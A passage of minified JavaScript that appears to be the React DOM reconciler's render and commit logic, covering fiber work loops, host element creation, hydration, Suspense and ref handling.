Cp(e,t,n);t.flags|=128}if(u=t.memoizedState,u!==null&&(u.rendering=null,u.tail=null,u.lastEffect=null),J(Xe,Xe.current),a)break;return null;case 22:case 23:return t.lanes=0,xp(e,t,n);case 24:Sn(t,Ve,e.memoizedState.cache)}return an(e,t,n)}function Dp(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps)Ze=!0;else{if(!yo(e,n)&&(t.flags&128)===0)return Ze=!1,_b(e,t,n);Ze=(e.flags&131072)!==0}else Ze=!1,Se&&(t.flags&1048576)!==0&&rm(t,Pi,t.index);switch(t.lanes=0,t.tag){case 16:e:{e=t.pendingProps;var a=t.elementType,u=a._init;if(a=u(a._payload),t.type=a,typeof a=="function")Ou(a)?(e=ia(a,e),t.tag=1,t=Op(null,t,a,e,n)):(t.tag=0,t=fo(null,t,a,e,n));else{if(a!=null){if(u=a.$$typeof,u===Z){t.tag=11,t=Sp(null,t,a,e,n);break e}else if(u===$){t.tag=14,t=Tp(null,t,a,e,n);break e}}throw t=Be(a)||a,Error(s(306,t,""))}}return t;case 0:return fo(e,t,t.type,t.pendingProps,n);case 1:return a=t.type,u=ia(a,t.pendingProps),Op(e,t,a,u,n);case 3:e:{if(De(t,t.stateNode.containerInfo),e===null)throw Error(s(387));a=t.pendingProps;var o=t.memoizedState;u=o.element,ju(e,t),Ul(t,a,null,n);var d=t.memoizedState;if(a=d.cache,Sn(t,Ve,a),a!==o.cache&&Lu(t,[Ve],n,!0),Ll(),a=d.element,o.isDehydrated)if(o={element:a,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=Mp(e,t,a,n);break e}else if(a!==u){u=xt(Error(s(424)),t),Ml(u),t=Mp(e,t,a,n);break e}else{switch(e=t.stateNode.containerInfo,e.nodeType){case 9:e=e.body;break;default:e=e.nodeName==="HTML"?e.ownerDocument.body:e}for(Le=Nt(e.firstChild),at=t,Se=!0,$n=null,Yt=!0,n=op(t,null,a,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling}else{if(Ol(),a===u){t=an(e,t,n);break e}Pe(e,t,a,n)}t=t.child}return t;case 26:return ps(e,t),e===null?(n=Uh(t.type,null,t.pendingProps,null))?t.memoizedState=n:Se||(n=t.type,e=t.pendingProps,a=_s(oe.current).createElement(n),a[$e]=t,a[lt]=e,Fe(a,n,e),Qe(a),t.stateNode=a):t.memoizedState=Uh(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return kr(t),e===null&&Se&&(a=t.stateNode=Nh(t.type,t.pendingProps,oe.current),at=t,Yt=!0,u=Le,Un(t.type)?(Wo=u,Le=Nt(a.firstChild)):Le=u),Pe(e,t,t.pendingProps.children,n),ps(e,t),e===null&&(t.flags|=4194304),t.child;case 5:return e===null&&Se&&((u=a=Le)&&(a=aS(a,t.type,t.pendingProps,Yt),a!==null?(t.stateNode=a,at=t,Le=Nt(a.firstChild),Yt=!1,u=!0):u=!1),u||ea(t)),kr(t),u=t.type,o=t.pendingProps,d=e!==null?e.memoizedProps:null,a=o.children,Po(u,o)?a=null:d!==null&&Po(u,d)&&(t.flags|=32),t.memoizedState!==null&&(u=ku(e,t,Tb,null,null,n),ai._currentValue=u),ps(e,t),Pe(e,t,a,n),t.child;case 6:return e===null&&Se&&((e=n=Le)&&(n=lS(n,t.pendingProps,Yt),n!==null?(t.stateNode=n,at=t,Le=null,e=!0):e=!1),e||ea(t)),null;case 13:return zp(e,t,n);case 4:return De(t,t.stateNode.containerInfo),a=t.pendingProps,e===null?t.child=ja(t,null,a,n):Pe(e,t,a,n),t.child;case 11:return Sp(e,t,t.type,t.pendingProps,n);case 7:return Pe(e,t,t.pendingProps,n),t.child;case 8:return Pe(e,t,t.pendingProps.children,n),t.child;case 12:return Pe(e,t,t.pendingProps.children,n),t.child;case 10:return a=t.pendingProps,Sn(t,t.type,a.value),Pe(e,t,a.children,n),t.child;case 9:return u=t.type._context,a=t.pendingProps.children,na(t),u=et(u),a=a(u),t.flags|=1,Pe(e,t,a,n),t.child;case 14:return Tp(e,t,t.type,t.pendingProps,n);case 15:return Ep(e,t,t.type,t.pendingProps,n);case 19:return Cp(e,t,n);case 31:return a=t.pendingProps,n=t.mode,a={mode:a.mode,children:a.children},e===null?(n=hs(a,n),n.ref=t.ref,t.child=n,n.return=t,t=n):(n=Ft(e.child,a),n.ref=t.ref,t.child=n,n.return=t,t=n),t;case 22:return xp(e,t,n);case 24:return na(t),a=et(Ve),e===null?(u=Bu(),u===null&&(u=_e,o=Uu(),u.pooledCache=o,o.refCount++,o!==null&&(u.pooledCacheLanes|=n),u=o),t.memoizedState={parent:a,cache:u},Yu(t),Sn(t,Ve,u)):((e.lanes&n)!==0&&(ju(e,t),Ul(t,null,null,n),Ll()),u=e.memoizedState,o=t.memoizedState,u.parent!==a?(u={parent:a,cache:a},t.memoizedState=u,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=u),Sn(t,Ve,a)):(a=o.cache,Sn(t,Ve,a),a!==u.cache&&Lu(t,[Ve],n,!0))),Pe(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(s(156,t.tag))}function ln(e){e.flags|=4}function Np(e,t){if(t.type!=="stylesheet"||(t.state.loading&4)!==0)e.flags&=-16777217;else if(e.flags|=16777216,!jh(t)){if(t=Mt.current,t!==null&&((ge&4194048)===ge?jt!==null:(ge&62914560)!==ge&&(ge&536870912)===0||t!==jt))throw Nl=Gu,hm;e.flags|=8192}}function gs(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?fd():536870912,e.lanes|=t,Qa|=t)}function Vl(e,t){if(!Se)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var a=null;n!==null;)n.alternate!==null&&(a=n),n=n.sibling;a===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:a.sibling=null}}function Re(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,a=0;if(t)for(var u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags&65011712,a|=u.flags&65011712,u.return=e,u=u.sibling;else for(u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags,a|=u.flags,u.return=e,u=u.sibling;return e.subtreeFlags|=a,e.childLanes=n,t}function Cb(e,t,n){var a=t.pendingProps;switch(Cu(t),t.tag){case 31:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Re(t),null;case 1:return Re(t),null;case 3:return n=t.stateNode,a=null,e!==null&&(a=e.memoizedState.cache),t.memoizedState.cache!==a&&(t.flags|=2048),en(Ve),gn(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(e===null||e.child===null)&&(Al(t)?ln(t):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,fm())),Re(t),null;case 26:return n=t.memoizedState,e===null?(ln(t),n!==null?(Re(t),Np(t,n)):(Re(t),t.flags&=-16777217)):n?n!==e.memoizedState?(ln(t),Re(t),Np(t,n)):(Re(t),t.flags&=-16777217):(e.memoizedProps!==a&&ln(t),Re(t),t.flags&=-16777217),null;case 27:Mi(t),n=oe.current;var u=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}e=ie.current,Al(t)?um(t):(e=Nh(u,a,n),t.stateNode=e,ln(t))}return Re(t),null;case 5:if(Mi(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}if(e=ie.current,Al(t))um(t);else{switch(u=_s(oe.current),e){case 1:e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof a.is=="string"?u.createElement("select",{is:a.is}):u.createElement("select"),a.multiple?e.multiple=!0:a.size&&(e.size=a.size);break;default:e=typeof a.is=="string"?u.createElement(n,{is:a.is}):u.createElement(n)}}e[$e]=t,e[lt]=a;e:for(u=t.child;u!==null;){if(u.tag===5||u.tag===6)e.appendChild(u.stateNode);else if(u.tag!==4&&u.tag!==27&&u.child!==null){u.child.return=u,u=u.child;continue}if(u===t)break e;for(;u.sibling===null;){if(u.return===null||u.return===t)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}t.stateNode=e;e:switch(Fe(e,n,a),n){case"button":case"input":case"select":case"textarea":e=!!a.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&ln(t)}}return Re(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(typeof a!="string"&&t.stateNode===null)throw Error(s(166));if(e=oe.current,Al(t)){if(e=t.stateNode,n=t.memoizedProps,a=null,u=at,u!==null)switch(u.tag){case 27:case 5:a=u.memoizedProps}e[$e]=t,e=!!(e.nodeValue===n||a!==null&&a.suppressHydrationWarning===!0||Ah(e.nodeValue,n)),e||ea(t)}else e=_s(e).createTextNode(a),e[$e]=t,t.stateNode=e}return Re(t),null;case 13:if(a=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(u=Al(t),a!==null&&a.dehydrated!==null){if(e===null){if(!u)throw Error(s(318));if(u=t.memoizedState,u=u!==null?u.dehydrated:null,!u)throw Error(s(317));u[$e]=t}else Ol(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;Re(t),u=!1}else u=fm(),e!==null&&e.memoizedState!==null&&(e.memoizedState.hydrationErrors=u),u=!0;if(!u)return t.flags&256?(nn(t),t):(nn(t),null)}if(nn(t),(t.flags&128)!==0)return t.lanes=n,t;if(n=a!==null,e=e!==null&&e.memoizedState!==null,n){a=t.child,u=null,a.alternate!==null&&a.alternate.memoizedState!==null&&a.alternate.memoizedState.cachePool!==null&&(u=a.alternate.memoizedState.cachePool.pool);var o=null;a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(o=a.memoizedState.cachePool.pool),o!==u&&(a.flags|=2048)}return n!==e&&n&&(t.child.flags|=8192),gs(t,t.updateQueue),Re(t),null;case 4:return gn(),e===null&&Xo(t.stateNode.containerInfo),Re(t),null;case 10:return en(t.type),Re(t),null;case 19:if(P(Xe),u=t.memoizedState,u===null)return Re(t),null;if(a=(t.flags&128)!==0,o=u.rendering,o===null)if(a)Vl(u,!1);else{if(Ue!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(o=cs(e),o!==null){for(t.flags|=128,Vl(u,!1),e=o.updateQueue,t.updateQueue=e,gs(t,e),t.subtreeFlags=0,e=n,n=t.child;n!==null;)sm(n,e),n=n.sibling;return J(Xe,Xe.current&1|2),t.child}e=e.sibling}u.tail!==null&&Gt()>bs&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304)}else{if(!a)if(e=cs(o),e!==null){if(t.flags|=128,a=!0,e=e.updateQueue,t.updateQueue=e,gs(t,e),Vl(u,!0),u.tail===null&&u.tailMode==="hidden"&&!o.alternate&&!Se)return Re(t),null}else 2*Gt()-u.renderingStartTime>bs&&n!==536870912&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304);u.isBackwards?(o.sibling=t.child,t.child=o):(e=u.last,e!==null?e.sibling=o:t.child=o,u.last=o)}return u.tail!==null?(t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=Gt(),t.sibling=null,e=Xe.current,J(Xe,a?e&1|2:e&1),t):(Re(t),null);case 22:case 23:return nn(t),Qu(),a=t.memoizedState!==null,e!==null?e.memoizedState!==null!==a&&(t.flags|=8192):a&&(t.flags|=8192),a?(n&536870912)!==0&&(t.flags&128)===0&&(Re(t),t.subtreeFlags&6&&(t.flags|=8192)):Re(t),n=t.updateQueue,n!==null&&gs(t,n.retryQueue),n=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),a=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(a=t.memoizedState.cachePool.pool),a!==n&&(t.flags|=2048),e!==null&&P(aa),null;case 24:return n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),en(Ve),Re(t),null;case 25:return null;case 30:return null}throw Error(s(156,t.tag))}function Db(e,t){switch(Cu(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return en(Ve),gn(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return Mi(t),null;case 13:if(nn(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(s(340));Ol()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return P(Xe),null;case 4:return gn(),null;case 10:return en(t.type),null;case 22:case 23:return nn(t),Qu(),e!==null&&P(aa),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 24:return en(Ve),null;case 25:return null;default:return null}}function Rp(e,t){switch(Cu(t),t.tag){case 3:en(Ve),gn();break;case 26:case 27:case 5:Mi(t);break;case 4:gn();break;case 13:nn(t);break;case 19:P(Xe);break;case 10:en(t.type);break;case 22:case 23:nn(t),Qu(),e!==null&&P(aa);break;case 24:en(Ve)}}function Xl(e,t){try{var n=t.updateQueue,a=n!==null?n.lastEffect:null;if(a!==null){var u=a.next;n=u;do{if((n.tag&e)===e){a=void 0;var o=n.create,d=n.inst;a=o(),d.destroy=a}n=n.next}while(n!==u)}}catch(v){ze(t,t.return,v)}}function Mn(e,t,n){try{var a=t.updateQueue,u=a!==null?a.lastEffect:null;if(u!==null){var o=u.next;a=o;do{if((a.tag&e)===e){var d=a.inst,v=d.destroy;if(v!==void 0){d.destroy=void 0,u=t;var b=n,M=v;try{M()}catch(L){ze(u,b,L)}}}a=a.next}while(a!==o)}}catch(L){ze(t,t.return,L)}}function Lp(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;try{Tm(t,n)}catch(a){ze(e,e.return,a)}}}function Up(e,t,n){n.props=ia(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(a){ze(e,t,a)}}function Ql(e,t){try{var n=e.ref;if(n!==null){switch(e.tag){case 26:case 27:case 5:var a=e.stateNode;break;case 30:a=e.stateNode;break;default:a=e.stateNode}typeof n=="function"?e.refCleanup=n(a):n.current=a}}catch(u){ze(e,t,u)}}function qt(e,t){var n=e.ref,a=e.refCleanup;if(n!==null)if(typeof a=="function")try{a()}catch(u){ze(e,t,u)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{n(null)}catch(u){ze(e,t,u)}else n.current=null}function Hp(e){var t=e.type,n=e.memoizedProps,a=e.stateNode;try{e:switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&a.focus();break e;case"img":n.src?a.src=n.src:n.srcSet&&(a.srcset=n.srcSet)}}catch(u){ze(e,e.return,u)}}function bo(e,t,n){try{var a=e.stateNode;Wb(a,e.type,n,t),a[lt]=t}catch(u){ze(e,e.return,u)}}function Bp(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27&&Un(e.type)||e.tag===4}function So(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Bp(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.tag===27&&Un(e.type)||e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function To(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?(n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n).insertBefore(e,t):(t=n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n,t.appendChild(e),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=zs));else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode,t=null),e=e.child,e!==null))for(To(e,t,n),e=e.sibling;e!==null;)To(e,t,n),e=e.sibling}function vs(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode),e=e.child,e!==null))for(vs(e,t,n),e=e.sibling;e!==null;)vs(e,t,n),e=e.sibling}function Gp(e){var t=e.stateNode,n=e.memoizedProps;try{for(var a=e.type,u=t.attributes;u.length;)t.removeAttributeNode(u[0]);Fe(t,a,n),t[$e]=e,t[lt]=n}catch(o){ze(e,e.return,o)}}var sn=!1,Ye=!1,Eo=!1,Yp=typeof WeakSet=="function"?WeakSet:Set,ke=null;function Nb(e,t){if(e=e.containerInfo,ko=Us,e=Fd(e),bu(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var a=n.getSelection&&n.getSelection();if(a&&a.rangeCount!==0){n=a.anchorNode;var u=a.anchorOffset,o=a.focusNode;a=a.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var d=0,v=-1,b=-1,M=0,L=0,H=e,C=null;t:for(;;){for(var N;H!==n||u!==0&&H.nodeType!==3||(v=d+u),H!==o||a!==0&&H.nodeType!==3||(b=d+a),H.nodeType===3&&(d+=H.nodeValue.length),(N=H.firstChild)!==null;)C=H,H=N;for(;;){if(H===e)break t;if(C===n&&++M===u&&(v=d),C===o&&++L===a&&(b=d),(N=H.nextSibling)!==null)break;H=C,C=H.parentNode}H=N}n=v===-1||b===-1?null:{start:v,end:b}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ko={focusedElem:e,selectionRange:n},Us=!1,ke=t;ke!==null;)if(t=ke,e=t.child,(t.subtreeFlags&1024)!==0&&e!==null)e.return=t,ke=e;else for(;ke!==null;){switch(t=ke,o=t.alternate,e=t.flags,t.tag){case 0:break;case 11:case 15:break;case 1:if((e&1024)!==0&&o!==null){e=void 0,n=t,u=o.memoizedProps,o=o.memoizedState,a=n.stateNode;try{var ue=ia(n.type,u,n.elementType===n.type);e=a.getSnapshotBeforeUpdate(ue,o),a.__reactInternalSnapshotBeforeUpdate=e}catch(se){ze(n,n.return,se)}}break;case 3:if((e&1024)!==0){if(e=t.stateNode.containerInfo,n=e.nodeType,n===9)Fo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":Fo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((e&1024)!==0)throw Error(s(163))}if(e=t.sibling,e!==null){e.return=t.return,ke=e;break}ke=t.return}}function jp(e,t,n){var a=n.flags;switch(n.tag){case 0:case 11:case 15:zn(e,n),a&4&&Xl(5,n);break;case 1:if(zn(e,n),a&4)if(e=n.stateNode,t===null)try{e.componentDidMount()}catch(d){ze(n,n.return,d)}else{var u=ia(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(u,t,e.__reactInternalSnapshotBeforeUpdate)}catch(d){ze(n,n.return,d)}}a&64&&Lp(n),a&512&&Ql(n,n.return);break;case 3:if(zn(e,n),a&64&&(e=n.updateQueue,e!==null)){if(t=null,n.child!==null)switch(n.child.tag){case 27:case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}try{Tm(e,t)}catch(d){ze(n,n.return,d)}}break;case 27:t===null&&a&4&&Gp(n);case 26:case 5:zn(e,n),t===null&&a&4&&Hp(n),a&512&&Ql(n,n.return);break;case 12:zn(e,n);break;case 13:zn(e,n),a&4&&Xp(e,n),a&64&&(e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null&&(n=qb.bind(null,n),iS(e,n))));break;case 22:if(a=n.memoizedState!==null||sn,!a){t=t!==null&&t.memoizedState!==null||Ye,u=sn;var o=Ye;sn=a,(Ye=t)&&!o?_n(e,n,(n.subtreeFlags&8772)!==0):zn(e,n),sn=u,Ye=o}break;case 30:break;default:zn(e,n)}}function qp(e){var t=e.alternate;t!==null&&(e.alternate=null,qp(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&eu(t)),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}var Ne=null,rt=!1;function rn(e,t,n){for(n=n.child;n!==null;)Vp(e,t,n),n=n.sibling}function Vp(e,t,n){if(dt&&typeof dt.onCommitFiberUnmount=="function")try{dt.onCommitFiberUnmount(cl,n)}catch{}switch(n.tag){case 26:Ye||qt(n,t),rn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Ye||qt(n,t);var a=Ne,u=rt;Un(n.type)&&(Ne=n.stateNode,rt=!1),rn(e,t,n),$l(n.stateNode),Ne=a,rt=u;break;case 5:Ye||qt(n,t);case 6:if(a=Ne,u=rt,Ne=null,rn(e,t,n),Ne=a,rt=u,Ne!==null)if(rt)try{(Ne.nodeType===9?Ne.body:Ne.nodeName==="HTML"?Ne.ownerDocument.body:Ne).removeChild(n.stateNode)}catch(o){ze(n,t,o)}else try{Ne.removeChild(n.stateNode)}catch(o){ze(n,t,o)}break;case 18:Ne!==null&&(rt?(e=Ne,Ch(e.nodeType===9?e.body:e.nodeName==="HTML"?e.ownerDocument.body:e,n.stateNode),ri(e)):Ch(Ne,n.stateNode));break;case 4:a=Ne,u=rt,Ne=n.stateNode.containerInfo,rt=!0,rn(e,t,n),Ne=a,rt=u;break;case 0:case 11:case 14:case 15:Ye||Mn(2,n,t),Ye||Mn(4,n,t),rn(e,t,n);break;case 1:Ye||(qt(n,t),a=n.stateNode,typeof a.componentWillUnmount=="function"&&Up(n,t,a)),rn(e,t,n);break;case 21:rn(e,t,n);break;case 22:Ye=(a=Ye)||n.memoizedState!==null,rn(e,t,n),Ye=a;break;default:rn(e,t,n)}}function Xp(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{ri(e)}catch(n){ze(t,t.return,n)}}function Rb(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new Yp),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new Yp),t;default:throw Error(s(435,e.tag))}}function xo(e,t){var n=Rb(e);t.forEach(function(a){var u=Vb.bind(null,e,a);n.has(a)||(n.add(a),a.then(u,u))})}function gt(e,t){var n=t.deletions;if(n!==null)for(var a=0;a<n.length;a++){var u=n[a],o=e,d=t,v=d;e:for(;v!==null;){switch(v.tag){case 27:if(Un(v.type)){Ne=v.stateNode,rt=!1;break e}break;case 5:Ne=v.stateNode,rt=!1;break e;case 3:case 4:Ne=v.stateNode.containerInfo,rt=!0;break e}v=v.return}if(Ne===null)throw Error(s(160));Vp(o,d,u),Ne=null,rt=!1,o=u.alternate,o!==null&&(o.return=null),u.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)Qp(t,e),t=t.sibling}var Dt=null;function Qp(e,t){var n=e.alternate,a=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:gt(t,e),vt(e),a&4&&(Mn(3,e,e.return),Xl(3,e),Mn(5,e,e.return));break;case 1:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&64&&sn&&(e=e.updateQueue,e!==null&&(a=e.callbacks,a!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?a:n.concat(a))));break;case 26:var u=Dt;if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&4){var o=n!==null?n.memoizedState:null;if(a=e.memoizedState,n===null)if(a===null)if(e.stateNode===null){e:{a=e.type,n=e.memoizedProps,u=u.ownerDocument||u;t:switch(a){case"title":o=u.getElementsByTagName("title")[0],(!o||o[pl]||o[$e]||o.namespaceURI==="http://www.w3.org/2000/svg"||o.hasAttribute("itemprop"))&&(o=u.createElement(a),u.head.insertBefore(o,u.querySelector("head > title"))),Fe(o,a,n),o[$e]=e,Qe(o),a=o;break e;case"link":var d=Gh("link","href",u).get(a+(n.href||""));if(d){for(var v=0;v<d.length;v++)if(o=d[v],o.getAttribute("href")===(n.href==null||n.href===""?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;case"meta":if(d=Gh("meta","content",u).get(a+(n.content||""))){for(v=0;v<d.length;v++)if(o=d[v],o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;default:throw Error(s(468,a))}o[$e]=e,Qe(o),a=o}e.stateNode=a}else Yh(u,e.type,e.stateNode);else e.stateNode=Bh(u,a,e.memoizedProps);else o!==a?(o===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):o.count--,a===null?Yh(u,e.type,e.stateNode):Bh(u,a,e.memoizedProps)):a===null&&e.stateNode!==null&&bo(e,e.memoizedProps,n.memoizedProps)}break;case 27:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),n!==null&&a&4&&bo(e,e.memoizedProps,n.memoizedProps);break;case 5:if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),e.flags&32){u=e.stateNode;try{Ea(u,"")}catch(N){ze(e,e.return,N)}}a&4&&e.stateNode!=null&&(u=e.memoizedProps,bo(e,u,n!==null?n.memoizedProps:u)),a&1024&&(Eo=!0);break;case 6:if(gt(t,e),vt(e),a&4){if(e.stateNode===null)throw Error(s(162));a=e.memoizedProps,n=e.stateNode;try{n.nodeValue=a}catch(N){ze(e,e.return,N)}}break;case 3:if(Ns=null,u=Dt,Dt=Cs(t.containerInfo),gt(t,e),Dt=u,vt(e),a&4&&n!==null&&n.memoizedState.isDehydrated)try{ri(t.containerInfo)}catch(N){ze(e,e.return,N)}Eo&&(Eo=!1,Zp(e));break;case 4:a=Dt,Dt=Cs(e.stateNode.containerInfo),gt(t,e),vt(e),Dt=a;break;case 12:gt(t,e),vt(e);break;case 13:gt(t,e),vt(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(_o=Gt()),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 22:u=e.memoizedState!==null;var b=n!==null&&n.memoizedState!==null,M=sn,L=Ye;if(sn=M||u,Ye=L||b,gt(t,e),Ye=L,sn=M,vt(e),a&8192)e:for(t=e.stateNode,t._visibility=u?t._visibility&-2:t._visibility|1,u&&(n===null||b||sn||Ye||sa(e)),n=null,t=e;;){if(t.tag===5||t.tag===26){if(n===null){b=n=t;try{if(o=b.stateNode,u)d=o.style,typeof d.setProperty=="function"?d.setProperty("display","none","important"):d.display="none";else{v=b.stateNode;var H=b.memoizedProps.style,C=H!=null&&H.hasOwnProperty("display")?H.display:null;v.style.display=C==null||typeof C=="boolean"?"":(""+C).trim()}}catch(N){ze(b,b.return,N)}}}else if(t.tag===6){if(n===null){b=t;try{b.stateNode.nodeValue=u?"":b.memoizedProps}catch(N){ze(b,b.return,N)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}a&4&&(a=e.updateQueue,a!==null&&(n=a.retryQueue,n!==null&&(a.retryQueue=null,xo(e,n))));break;case 19:gt(t,e),vt(e),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 30:break;case 21:break;default:gt(t,e),vt(e)}}function vt(e){var t=e.flags;if(t&2){try{for(var n,a=e.return;a!==null;){if(Bp(a)){n=a;break}a=a.return}if(n==null)throw Error(s(160));switch(n.tag){case 27:var u=n.stateNode,o=So(e);vs(e,o,u);break;case 5:var d=n.stateNode;n.flags&32&&(Ea(d,""),n.flags&=-33);var v=So(e);vs(e,v,d);break;case 3:case 4:var b=n.stateNode.containerInfo,M=So(e);To(e,M,b);break;default:throw Error(s(161))}}catch(L){ze(e,e.return,L)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Zp(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Zp(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function zn(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)jp(e,t.alternate,t),t=t.sibling}function sa(e){for(e=e.child;e!==null;){var t=e;switch(t.tag){case 0:case 11:case 14:case 15:Mn(4,t,t.return),sa(t);break;case 1:qt(t,t.return);var n=t.stateNode;typeof n.componentWillUnmount=="function"&&Up(t,t.return,n),sa(t);break;case 27:$l(t.stateNode);case 26:case 5:qt(t,t.return),sa(t);break;case 22:t.memoizedState===null&&sa(t);break;case 